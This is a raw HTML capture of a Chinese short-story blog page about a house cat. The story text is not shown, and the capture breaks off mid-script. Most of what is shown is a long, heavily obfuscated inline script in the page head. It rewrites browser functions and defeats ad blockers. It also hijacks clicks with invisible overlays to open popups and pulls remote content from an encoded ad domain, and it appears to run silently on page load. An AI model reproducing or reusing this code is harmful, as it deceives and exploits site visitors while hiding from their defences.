

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://storywith.in/posts/2023/05/%E5%AD%A4%E8%8A%B3%E8%87%AA%E8%B5%8F/
body_size: 20521
content:
<!doctype html><html lang=en dir=auto><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>孤芳自赏。 | 每天一个脑洞故事……</title>
<meta name=keywords content="家猫,自由,快乐,成长,友谊,转变,小动物,猫狗,爱与被爱"><meta name=description content="我是一只猫，一个被人类驯养的家猫。我出生在一个小巷子里，没有人知道我的父母是谁，也没有人关心我。但是，那个时候我还是一个自由自在的野猫，天天在巷子里追逐着老鼠，晒太阳，玩耍，没有一点牵挂。"><meta name=author content="Me"><link rel=canonical href=https://storywith.in/posts/2023/05/%E5%AD%A4%E8%8A%B3%E8%87%AA%E8%B5%8F/><link crossorigin=anonymous href=/assets/css/stylesheet.d6fcd20a4fb86efa4dfac8ec95da60244cc8871042183da1ef28e3a762ad79c8.css integrity="sha256-1vzSCk+4bvpN+sjsldpgJEzIhxBCGD2h7yjjp2Ktecg=" rel="preload stylesheet" as=style><link rel=icon href=https://storywith.in/story_logo.png><link rel=icon type=image/png sizes=16x16 href=https://storywith.in/story_logo.png><link rel=icon type=image/png sizes=32x32 href=https://storywith.in/story_logo.png><link rel=apple-touch-icon href=https://storywith.in/story_logo.png><link rel=mask-icon href=https://storywith.in/story_logo.png><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><link rel=alternate hreflang=en href=https://storywith.in/posts/2023/05/%E5%AD%A4%E8%8A%B3%E8%87%AA%E8%B5%8F/><noscript><style>#theme-toggle,.top-link{display:none}</style></noscript><script async src="https://www.googletagmanager.com/gtag/js?id=G-RG9VXRP2WK"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-RG9VXRP2WK")</script><script data-cfasync=false type=text/javascript>(()=>{var e='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((e,t,n)=>n%2?e+t:t+e).split("z");(t=>{let c=[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9]],l=[e[10],e[11],e[12]],o=document,i,r,s=window,a={};try{try{i=window[e[13]][e[0]](e[14]),i[e[15]][e[16]]=e[17]}catch{r=(o[e[10]]?o[e[10]][e[18]]:o[e[12]]||o[e[19]])[e[20]](),r[e[21]]=e[22],i=r[e[23]]}i[e[24]]=()=>{},o[e[9]](e[25])[0][e[26]](i),s=i[e[27]];let t={};t[e[28]]=!1,s[e[29]][e[30]](s[e[31]],e[32],t);let n=s[e[33]][e[34]]()[e[35]](36)[e[36]](2)[e[37]](/^\d+/,e[38]);window[n]=document,c[e[39]](t=>{document[t]=function(){return s[e[13]][t][e[40]](window[e[13]],arguments)}}),l[e[39]](t=>{let n={};n[e[28]]=!1,n[e[41]]=()=>o[t],s[e[29]][e[30]](a,t,n)}),document[e[42]]=function(){let t=new s[e[43]](s[e[44]](e[45])[e[46]](e[47],s[e[44]](e[45])),e[48]);return arguments[0]=arguments[0][e[37]](t,n),s[e[13]][e[42]][e[49]](window[e[13]],arguments[0])};try{window[e[50]]=window[e[50]]}catch{let t={};t[e[51]]={},t[e[52]]=(n,o)=>(t[e[51]][n]=s[e[31]](o),t[e[51]][n]),t[e[53]]=n=>{if(n in t[e[51]])return t[e[51]][n]},t[e[54]]=n=>(delete t[e[51]][n],!0),t[e[55]]=()=>(t[e[51]]={},!0),delete window[e[50]],window[e[50]]=t}try{window[e[44]]}catch{delete window[e[44]],window[e[44]]=s[e[44]]}try{window[e[56]]}catch{delete window[e[56]],window[e[56]]=s[e[56]]}try{window[e[43]]}catch{delete window[e[43]],window[e[43]]=s[e[43]]}for(key in document)try{a[key]=document[key][e[57]](document)}catch{a[key]=document[key]}}catch{}let n=e=>{try{return s[e]}catch{try{return window[e]}catch{return null}}};[e[31],e[44],e[58],e[59],e[60],e[61],e[33],e[62],e[43],e[63],e[63],e[64],e[65],e[66],e[67],e[68],e[69],e[70],e[71],e[72],e[73],e[74],e[56],e[75],e[29],e[76],e[77],e[78],e[79],e[50],e[80]][e[39]](t=>{try{if(!window[t])throw new s[e[78]](e[38])}catch{try{let n={};n[e[28]]=!1,n[e[41]]=()=>s[t],s[e[29]][e[30]](window,t,n)}catch{}}}),t(n(e[31]),n(e[44]),n(e[58]),n(e[59]),n(e[60]),n(e[61]),n(e[33]),n(e[62]),n(e[43]),n(e[63]),n(e[63]),n(e[64]),n(e[65]),n(e[66]),n(e[67]),n(e[68]),n(e[69]),n(e[70]),n(e[71]),n(e[72]),n(e[73]),n(e[74]),n(e[56]),n(e[75]),n(e[29]),n(e[76]),n(e[77]),n(e[78]),n(e[79]),n(e[50]),n(e[80]),a)})((e,t,n,s,o,i,a,r,c,l,d,u,h,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,A,S,M,F)=>{(function(c,l,h,y){(()=>{function ne(e){let t=e[c.IK]()[c.Aj](c.J);return t>=c.HK&&t<=c.rj?t-c.HK:t>=c.ej&&t<=c.tj?t-c.ej+c.LK:c.J}function nt(t){return t<=c.nK?e[c.Kj](t+c.HK):t<=c.jj?e[c.Kj](t+c.ej-c.LK):c.uK}function On(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let s=(t+c.U)*(n+c.U),o=(ne(e)+s)%c.lK;return nt(o)})[c.EK](c.h)}function Qe(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let o=t[n%(t[c.SK]-c.U)],i=ne(o),s=ne(e)-i,a=s<c.J?s+c.lK:s;return nt(a)})[c.EK](c.h)}var us=d,U=us,Gs=c.yj(c.rK,c.KK),Ys=c.yj(c.jK,c.KK),qs=c.V,Ks=[[c.kj],[c.Mj,c.bj,c.Ej],[c.Yj,c.Sj],[c.gj,c.Cj,c.Gj],[c.hj,c.vj]],Hs=[[c.Oj],[-c.Lj],[-c.Nj],[-c.Fj,-c.qj],[c.Wj,c.Ej,-c.Oj,-c.Rj]],Ps=[[c.cj],[c.pj],[c.Bj],[c.Qj],[c.Vj]];function Pe(e,t){try{let n=e[c.FK](e=>e[c.LM](t)>-c.U)[c.vM]();return e[c.LM](n)+qs}catch{return c.J}}function Rs(e){return Gs[c.hK](e)?c.i:Ys[c.hK](e)?c.V:c.U}function Ns(e){return Pe(Ks,e)}function Ts(e){return Pe(Hs,e[c.mj]())}function ks(e){return Pe(Ps,e)}function _s(e){return e[c.Pk](c.iK)[c.kK](c.U)[c.FK](e=>e)[c.vM]()[c.Pk](c.DK)[c.kK](-c.V)[c.EK](c.DK)[c.eM]()[c.Pk](c.h)[c.sK]((e,t)=>e+ne(t),c.J)%c.w+c.U}me=[];function ys(){return me}function R(e){me[c.kK](-c.U)[c.oj]()!==e&&me[c.Hj](e)}var Z=typeof h<c.l?h[c.qr]:c.v,Fe=c.H,Se=c.n,le=a[c.A]()[c.IK](c.lK)[c.kK](c.V),gs=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Ae=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Qs=a[c.A]()[c.IK](c.lK)[c.kK](c.V);function ut(e){Z[c.zK](Fe,ut),[Rs(y[c.fr]),Ns(l[c.uj][c.JK]),Ts(new i),_s(l[c.nj][c.xb]),ks(y[c.yb]||y[c.Lb])][c.X](t=>{let n=u(a[c.A]()*c.LK,c.LK);p(()=>{let n=c.MK();n[c.aK]=e[c.XK],n[c.ob]=t,l[c.PK](n,c.fK),R(c.LE[c.CK](t))},n)})}function ht(e){Z[c.zK](Se,ht);let t=c.MK();t[c.aK]=e[c.XK];let{href:s}=l[c.nj],n=new l[c.Tj];n[c.Pj](c.gr,s),n[c.fj]=()=>{t[c.Nr]=n[c.bE](),l[c.PK](t,c.fK)},n[c.Rr]=()=>{t[c.Nr]=c.Fb,l[c.PK](t,c.fK)},n[c.xk]()}Z&&(Z[c.T](Fe,ut),Z[c.T](Se,ht));var ss=c.u,Kn=c.z,V=c.a,de=h[c.qr],N=[l],Un=[],Wn=()=>{};de&&de[c.Rr]&&(Wn=de[c.Rr]);try{let e=N[c.kK](-c.U)[c.oj]();for(;e&&e!==e[c.rk]&&e[c.rk][c.uj][c.JK];)N[c.Hj](e[c.rk]),e=e[c.rk]}catch{}N[c.X](e=>{e[c.Ub][c.PM][c.NM][c.aM]||(e[c.Ub][c.PM][c.NM][c.aM]=a[c.A]()[c.IK](c.lK)[c.kK](c.V));let t=e[c.Ub][c.PM][c.NM][c.aM];e[t]=e[t]||[];try{e[V]=e[V]||[]}catch{}});function Hn(e,t,n,s=c.J,o=c.J,i){let a;try{a=de[c.Ek][c.Pk](c.iK)[c.V]}catch{}try{let u=l[c.Ub][c.PM][c.NM][c.aM]||V,d=l[u][c.FK](e=>e[c.Kk]===n&&e[c.bb])[c.vM](),r=c.MK();r[c.jk]=e,r[c.Mb]=t,r[c.Kk]=n,r[c.bb]=d?d[c.bb]:o,r[c.Eb]=a,r[c.Yb]=s,r[c.Sb]=i,i&&i[c.db]&&(r[c.db]=i[c.db]),Un[c.Hj](r),N[c.X](e=>{let t=e[c.Ub][c.PM][c.NM][c.aM]||V;e[t][c.Hj](r);try{e[V][c.Hj](r)}catch{}})}catch{}}function ye(e,t){let n=Pn();for(let s=c.J;s<n[c.SK];s++)if(n[s][c.Kk]===t&&n[s][c.jk]===e)return!c.J;return!c.U}function Pn(){let e=[];for(let t=c.J;t<N[c.SK];t++){let s=N[t][c.Ub][c.PM][c.NM][c.aM],n=N[t][s]||[];for(let t=c.J;t<n[c.SK];t++)e[c.FK](({format:e,zoneId:s})=>{let o=e===n[t][c.jk],i=s===n[t][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](n[t])}try{for(let n=c.J;n<N[c.SK];n++){let t=N[n][V]||[];for(let n=c.J;n<t[c.SK];n++)e[c.FK](({format:e,zoneId:s})=>{let o=e===t[n][c.jk],i=s===t[n][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](t[n])}}catch{}return e}function _t(e,t){N[c.NK](t=>{let n=t[c.Ub][c.PM][c.NM][c.aM]||V;return(t[n]||[])[c.FK](t=>e[c.LM](t[c.Kk])>-c.U)})[c.sK]((e,t)=>e[c.CK](t),[])[c.X](e=>{try{e[c.Sb][c.ek](t)}catch{}})}P=c.MK(),P[c.U]=c.x,P[c.d]=c.r,P[c.Z]=c.K,P[c.i]=c.j,P[c.w]=c.k,P[c.I]=c.M,P[c.V]=c.b,I=c.MK(),I[c.U]=c.E,I[c.I]=c.Y,I[c.i]=c.S,I[c.V]=c.b,B=c.MK(),B[c.U]=c.g,B[c.V]=c.C,B[c.d]=c.G,B[c.Z]=c.G,B[c.i]=c.G;var me,P,I,B,J,pe,mt,F,We,Ve,et,ct,Xe,C=8426747,D=8426746,Zs=0,kn=0,wn=30,vn=3,no=!0,so=o[c.bK](t("eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==")),L=2,Mt="Ly9mb29tYXF1ZS5uZXQvNDAwLzg0MjY3NDc=",Tt="Zm9vbWFxdWUubmV0",on=2,sn=1730026675*c.mr,en="Zez$#t^*EFng",Wt="hvb",Xn="kxcoom12gwa",Ht="squuuvbe",Dt="rq6",At="e0heb0gwc39",yn="_qhjltpf",En="_xjwqukg",In=!1,T=c.MK(),Bn=c.XM[c.Pk](c.h)[c.zj]()[c.EK](c.h);typeof l<c.l&&(T[c.UK]=l,typeof l[c.uj]<c.l&&(T[c.aj]=l[c.uj])),typeof h<c.l&&(T[c.dK]=h,T[c.ZK]=h[Bn]),typeof y<c.l&&(T[c.or]=y);function vt(){let{doc:e}=T;try{T[c.pK]=e[c.pK]}catch{let t=[][c.eb][c.Sk](e[c.qb](c.kk),e=>e[c.Ek]===c.Jj);T[c.pK]=t&&t[c.Zb][c.pK]}}vt(),T[c.s]=()=>{if(!l[c.rk])return c.v;try{let t=l[c.rk][c.Ub],e=t[c.pK](c.zM);return t[c.ib][c.Yk](e),e[c.JM]!==t[c.ib]?!c.U:(e[c.JM][c.gk](e),T[c.UK]=l[c.rk],T[c.dK]=T[c.UK][c.Ub],vt(),!c.J)}catch{return!c.U}},T[c.D]=()=>{try{return T[c.dK][c.qr][c.JM]!==T[c.dK][c.ib]?(T[c.Rb]=T[c.dK][c.qr][c.JM],(!T[c.Rb][c.xK][c.iM]||T[c.Rb][c.xK][c.iM]===c.Zk)&&(T[c.Rb][c.xK][c.iM]=c.mb),!c.J):!c.U}catch{return!c.U}},J=T;function qn(e,t,n){let s=J[c.dK][c.pK](c.kk);s[c.xK][c.Mk]=c.Xj,s[c.xK][c.JK]=c.Xj,s[c.xK][c.bk]=c.J,s[c.Ek]=c.Jj,(J[c.dK][c.BM]||J[c.ZK])[c.Yk](s);let o=s[c.FM][c.Pj][c.Sk](J[c.UK],e,t,n);return s[c.JM][c.gk](s),o}mt=[];function os(){let e=[c.Ck,c.Gk,c.hk,c.vk,c.Ok,c.Wk,c.ck,c.pk],t=[c.uK,c.Bk,c.Qk,c.Vk,c.Hk],n=[c.nk,c.uk,c.zk,c.ak,c.Xk,c.Jk,c.Uk,c.dk,c.Zk,c.ik,c.wk,c.Ik],s=a[c.lk](a[c.A]()*e[c.SK]),o=e[s][c.sk](c.yj(c.Ck,c.qM),()=>{let e=a[c.lk](a[c.A]()*n[c.SK]);return n[e]})[c.sk](c.yj(c.Gk,c.qM),()=>{let n=a[c.lk](a[c.A]()*t[c.SK]),e=t[n],s=a[c.EE](c.LK,e[c.SK]),o=a[c.lk](a[c.A]()*s);return c.h[c.CK](e)[c.CK](o)[c.kK](e[c.SK]*-c.U)});return c.Dk[c.CK](pe,c.iK)[c.CK](o,c.iK)}function ds(){return c.h[c.CK](os()[c.kK](c.J,-c.U),c.wK)}function Es(e){return e[c.Pk](c.iK)[c.kK](c.i)[c.EK](c.iK)[c.Pk](c.h)[c.sK]((e,t,n)=>{let s=a[c.EE](n+c.U,c.I);return e+t[c.Aj](c.J)*s},c.Ak)[c.IK](c.lK)}function As(){let e=h[c.pK](c.kk);return e[c.xK][c.Mk]=c.Xj,e[c.xK][c.JK]=c.Xj,e[c.xK][c.bk]=c.J,e}function rt(e){e&&(pe=e,An())}function An(){pe&&mt[c.X](e=>e(pe))}function mn(e){try{let t=h[c.pK](c.cr);t[c.aK]=c.RM,(h[c.BM]||h[c.PM])[c.Yk](t),p(()=>{try{e(getComputedStyle(t,c.v)[c.wE]!==c.XE)}catch{e(!c.J)}},c.ok)}catch{e(!c.J)}}function _n(){let t=on===c.U?c.Uj:c.dj,n=c.mM[c.CK](t,c.oM)[c.CK](P[L]),e=c.MK();e[c.ek]=rt,e[c.tk]=ys,e[c.yk]=At,e[c.Lk]=Ht,e[c.Nk]=Dt,Hn(n,ss,C,sn,D,e)}function ot(){let e=I[L];return ye(e,D)||ye(e,C)}function it(){let e=I[L];return ye(e,D)}function Ls(){let t=[c.Fk,c.qk,c.Rk,c.mk],e=h[c.pK](c.kk);e[c.xK][c.bk]=c.J,e[c.xK][c.JK]=c.Xj,e[c.xK][c.Mk]=c.Xj,e[c.Ek]=c.Jj;try{h[c.PM][c.Yk](e),t[c.X](t=>{try{l[t]}catch{delete l[t],l[t]=e[c.FM][t]}}),h[c.PM][c.gk](e)}catch{}}var _e=c.MK(),ve=c.MK(),Ze=c.MK(),vs=c.U,Y=c.h,ue=c.h;Ge();function Ge(){if(Y)return;let e=g(()=>{if(it()){j(e);return}if(ue){try{let t=ue[c.Pk](te)[c.FK](e=>!te[c.hK](e)),[n,s,o]=t;ue=c.h,Ze[c.o]=s,_e[c.o]=n,ve[c.o]=Rt(o,c.Tr),[_e,ve,Ze][c.X](e=>{re(e,gs,vs)});let e=[Qe(_e[c.t],ve[c.t]),Qe(Ze[c.t],ve[c.t])][c.EK](c.DK);Y!==e&&(Y=e,_t([C,D],Y))}catch{}j(e)}},c.ok)}function ft(){return Y}function Gn(){Y=c.h}function be(e){e&&(ue=e)}F=c.MK(),F[c.A]=c.h,F[c.e]=c.h,F[c.t]=c.h,F[c.y]=void c.J,F[c.L]=c.v,F[c.N]=Qe(Wt,Xn),We=new i,Ve=!c.U,yt();function yt(){F[c.y]=!c.U,We=new i;let t=qt(F,Ae),n=g(()=>{if(F[c.t]!==c.h){if(j(n),l[c.zK](c.P,t),F[c.t]===c.Fb){F[c.y]=!c.J;return}try{if(r(F[c.e])[c.NE](c.J)[c.X](t=>{F[c.A]=c.h;let n=wt(c.KY,c.uE);r(n)[c.NE](c.J)[c.X](t=>{F[c.A]+=e[c.Kj](wt(c.ej,c.tj))})}),it())return;let t=c.IE*c.Lj*c.mr;p(()=>{if(Ve)return;let e=(new i)[c.xM]()-We[c.xM]();F[c.L]+=e,yt(),Ge(),gn()},t)}catch{}F[c.y]=!c.J,F[c.t]=c.h}},c.ok);l[c.T](c.P,t)}function Rn(){return F[c.t]=F[c.t]*c.UM%c.Tk,F[c.t]}function wt(e,t){return e+Rn()%(t-e)}function zn(e){return e[c.Pk](c.h)[c.sK]((e,t)=>(e<<c.Z)-e+t[c.Aj](c.J)&c.Tk,c.J)}function Mn(){return[F[c.A],F[c.N]][c.EK](c.DK)}function Be(){let e=[...c.dM],t=(a[c.A]()*c.ZM|c.J)+c.d;return[...r(t)][c.NK](t=>e[a[c.A]()*e[c.SK]|c.J])[c.EK](c.h)}function Ie(){return F[c.y]}function bn(){Ve=!c.J}var te=c.yj(c.YK,c.h),hn=typeof h<c.l?h[c.qr]:c.v,un=c.F,rn=c.q,an=c.R,nn=c.m;function re(e,t,n){let o=e[c.o][c.Pk](te)[c.FK](e=>!te[c.hK](e)),s=c.J;return e[c.t]=o[s],e[c.SK]=o[c.SK],i=>{let a=i&&i[c.tM]&&i[c.tM][c.aK],r=i&&i[c.tM]&&i[c.tM][c.ob];if(a===t)for(;r--;)s+=n,s=s>=o[c.SK]?c.J:s,e[c.t]=o[s]}}function qt(e,t){return n=>{let s=n&&n[c.tM]&&n[c.tM][c.aK],o=n&&n[c.tM]&&n[c.tM][c.Nr];if(s===t)try{let t=(e[c.L]?new i(e[c.L])[c.IK]():o[c.Pk](un)[c.eb](e=>e[c.DM](c.FE)))[c.Pk](rn)[c.oj](),n=new i(t)[c.cE]()[c.Pk](an),s=n[c.vM](),a=n[c.vM]()[c.Pk](nn)[c.vM]();e[c.e]=u(a/vn,c.LK)+c.U,e[c.L]=e[c.L]?e[c.L]:new i(t)[c.xM](),e[c.t]=zn(s+en)}catch{e[c.t]=c.Fb}}}function Lt(e,t){let n=new E(t);n[c.XK]=e,hn[c.fk](n)}function Rt(e,t){return r[c.TM](c.v,c.MK(c.SK,t))[c.NK]((t,n)=>On(e,n))[c.EK](c.AK)}var Pt=c.U,Re=c.MK(),It=c.MK(),Bt=c.MK();Re[c.o]=Ht,l[c.T](c.P,re(Re,le,Pt)),et=Re[c.SK]*c.Tr,It[c.o]=Rt(At,et),Bt[c.o]=Dt,l[c.T](c.P,re(It,le,c.Tr)),l[c.T](c.P,re(Bt,le,Pt));var tt=c.f,oe=c.xr,Ut=c.W,Kt=c.l;function Nt(e){let t=u(e,c.LK)[c.IK](c.lK),n=[tt,t][c.EK](Kt),s=[tt,t][c.EK](Ut);return[n,s]}function Yt(e,t){let[n,s]=Nt(e);S[n]=c.J,S[s]=t}function Gt(e){let[t,n]=Nt(e),s=u(S[t],c.LK)||c.J,o=S[n];return s>=c.i?(delete S[t],delete S[n],c.v):o?(S[t]=s+c.U,o):c.v}function Xt(e){let t=(new i)[c.xM]();try{S[oe]=c.h[c.CK](t,c.gb)[c.CK](e)}catch{}}function Qt(){try{if(!S[oe])return c.h;let[e,t]=S[oe][c.Pk](c.gb);return u(e,c.LK)+c.Zj<(new i)[c.xM]()?(delete S[oe],c.h):t}catch{return c.h}}var Zt=c.rr,Jt=c.Kr,De=c.jr,tn=c.kr,zt=c.Mr,ze=c.br,ae=c.Er,ie=c.Yr,Ft=c.Sr,cn=c.gr,ln=c.Cr,dn=c.Gr,Me=c.hr,St=c.vr,se=!c.U;function fn(){return c.eK[c.CK](C,c.tK)}function G(){return ft()}function gn(){let e=c.MK(),t=g(()=>{Ie()&&(j(t),Ee())},c.ok);e[c.aK]=Ae,l[c.PK](e,c.fK)}function Ee(e){let t=new l[c.Tj];t[c.Pj](cn,c.Dk[c.CK](Mn())),e&&t[c.rM](De,tn),t[c.rM](dn,B[L]),t[c.fj]=()=>{if(t[c.lb]===c.wb){let s=t[c.bE]()[c.VE]()[c.Pk](c.yj(c.HE,c.h)),n=c.MK();s[c.X](e=>{let t=e[c.Pk](c.oE),s=t[c.vM]()[c.eM](),o=t[c.EK](c.oE);n[s]=o}),n[Me]?(se=!c.J,be(n[Me]),e&&Xt(n[Me])):n[St]&&be(n[St]),e||Ge()}},t[c.Rr]=()=>{e&&(se=!c.J,be(c.YE))},Gn(),t[c.xk]()}function kt(e){return new U((t,n)=>{let o=(new i)[c.xM](),s=g(()=>{let a=ft();a?(j(s),a===c.tE&&n(new k(c.tr)),se&&(e||bn(),t(a)),t()):o+c.lE<(new i)[c.xM]()&&(j(s),n(new k(c.TE)))},c.ok)})}function jn(){let e=Qt();e?(se=!c.J,be(e)):g(()=>{Ie()&&(j(t),Ee(!c.J))},c.ok)}var Et=c.Or,to=c.gK[c.CK](C,c.GK),Ce=c.Wr,eo=kn*c.Pr,Js=wn*c.mr;l[Ce]||(l[Ce]=c.MK());function Cn(e){try{let t=c.h[c.CK](Et)[c.CK](e),n=M[t]||S[t];if(n)return(new i)[c.xM]()>u(n,c.LK)}catch{}return!c.J}function Ct(e){let t=(new i)[c.xM]()+c.Zj,n=c.h[c.CK](Et)[c.CK](e);l[Ce][e]=!c.J;try{S[n]=t}catch{}try{M[n]=t}catch{}}var z,q,H=y[c.fr],Vt=H[c.yK](c.yj(c.KM,c.h))||[],Sn=H[c.yK](c.yj(c.jM,c.h))||[],xt=u(Vt[c.U],c.LK)||u(Sn[c.U],c.LK),ce=c.yj(c.ij,c.h)[c.hK](H),Tn=c.yj(c.rK,c.KK)[c.hK](H),Ot=ce||Tn,Dn=c.yj(c.wj,c.h)[c.hK](H),Nn=c.yj(c.Ij,c.lj)[c.hK](H),Ln=c.yj(c.kM,c.KK)[c.hK](H)&&c.yj(c.MM,c.KK)[c.hK](H),je=!c.U,jt=!c.U,bt=t(Tt),Vn=[c.vK,c.H,c.OK,c.WK,c.cK];function $n(e,t){let n=!Ln&&xt<c.bM;e[c.T]?(ce||(xt&&!Ot?e[c.T](c.vK,t,!c.J):(Nn||Dn)&&!Ot?e[c.T](c.H,t,!c.J):(e[c.T](c.H,t,!c.J),e[c.T](c.OK,t,!c.J))),n?ce?e[c.T](c.WK,t,!c.J):e[c.T](c.cK,t,!c.J):ce&&e[c.T](c.H,t,!c.J)):h[c.sj]&&e[c.sj](c.E,t)}function we(e){!Cn(e)||jt||(jt=e===C,z=h[c.pK](c.cr),z[c.xK][c.iM]=c.EM,z[c.xK][c.rk]=c.J,z[c.xK][c.wM]=c.J,z[c.xK][c.IM]=c.J,z[c.xK][c.lM]=c.J,z[c.xK][c.ur]=c.Tk,z[c.xK][c.sM]=c.YM,q=t=>{if(je)return;t[c.SE](),t[c.gE](),Q();let n=qn(c.Dk[c.CK](bt,c.nE)[c.CK](e,c.pE));n&&e===D?Ct(e):n&&e===C&&p(()=>{n[c.sE]||Ct(e)},c.mr)},$n(z,q),h[c.PM][c.Yk](z),je=!c.U)}function Q(){try{Vn[c.X](e=>{l[c.zK](e,q,!c.J),l[c.zK](e,q,!c.U)}),z&&h[c.PM][c.gk](z),q=void c.J}catch{}je=!c.J}function Oe(){return q===void c.J}function gt(e){bt=e}var Yn=c.cr,pt=h[c.pK](Yn),$t=c.pr,Qn=c.Br,Zn=c.Qr,Jn=c.Vr,es=c.Hr,ts=c.nr;pt[c.xK][c.ur]=$t,pt[c.xK][c.zr]=Qn;function ns(e){let t=r[c.KE][c.kK][c.Sk](h[c.Tb])[c.FK](t=>t[c.xb]===e)[c.oj]()[c.Dj];return(t[c.J][c.fM][c.DM](c.AM)?t[c.J][c.xK][c.SM]:t[c.V][c.xK][c.SM])[c.kK](c.U,-c.U)}function xe(e){return w(t(e)[c.Pk](c.h)[c.NK](function(e){return c.jE+(c.Bk+e[c.Aj](c.J)[c.IK](c.uE))[c.kK](-c.V)})[c.EK](c.h))}function ke(e){let n=t(e),s=new v(n[c.SK]);return new f(s)[c.NK]((e,t)=>n[c.Aj](t))}function is(e,t){return new U((n,s)=>{let o=h[c.pK](Zn);o[c.xb]=e,o[c.Pb]=Jn,o[c.pM]=ts,o[c.fb]=es,h[c.ib][c.xE](o,h[c.ib][c.kE]),o[c.fj]=()=>{try{let e=ns(o[c.xb]);o[c.JM][c.gk](o),n(t===ae?ke(e):xe(e))}catch{s()}},o[c.Rr]=()=>{o[c.JM][c.gk](o),s()}})}function rs(t,s){return new U((o,i)=>{let r=new A;r[c.fb]=c.tb,r[c.Ek]=t,r[c.fj]=()=>{let t=h[c.pK](c.JE);t[c.Mk]=r[c.Mk],t[c.JK]=r[c.JK];let l=t[c.UE](c.dE);l[c.QE](r,c.J,c.J);let{data:i}=l[c.ZE](c.J,c.J,r[c.Mk],r[c.JK]),m=i[c.kK](c.J,c.zE)[c.FK]((e,t)=>(t+c.U)%c.d)[c.zj]()[c.sK]((e,t,n)=>e+t*a[c.EE](c.PE,n),c.J),d=[];for(let t=c.zE;t<i[c.SK];t++)if((t+c.U)%c.d){let n=i[t];(s===ae||n>=c.qE)&&d[c.Hj](e[c.Kj](n))}let u=n(d[c.EK](c.h)[c.yE](c.J,m)),f=s===ae?ke(u):xe(u);return o(f)},r[c.Rr]=()=>i()})}function cs(e,t,s=ze,i=ie,a=c.MK()){return new U((r,d)=>{let u=new l[c.Tj];if(u[c.Pj](i,e),u[c.nM]=s,u[c.rE]=!c.J,u[c.rM](Zt,n(m(t))),u[c.fj]=()=>{let e=c.MK();e[c.lb]=u[c.lb],e[c.Nr]=s===ze?o[c.BE](u[c.Nr]):u[c.Nr],[c.wb,c.RE][c.LM](u[c.lb])>=c.J?r(e):d(new k(c.rY[c.CK](u[c.lb],c.oM)[c.CK](u[c.fE],c.mE)[c.CK](t)))},u[c.Rr]=()=>{d(new k(c.rY[c.CK](u[c.lb],c.oM)[c.CK](u[c.fE],c.mE)[c.CK](t)))},i===Ft){let e=typeof a==c.GE?o[c.BE](a):a;u[c.rM](De,zt),u[c.xk](e)}else u[c.xk]()})}function ls(e,s,i=ze,a=ie,r=c.MK()){return new U((d,u)=>{let w=Es(e),f=As(),v=!c.U,j,y,g=()=>{try{f[c.JM][c.gk](f),l[c.zK](c.P,_),v||u(new k(c.xY))}catch{}};function _(e){let 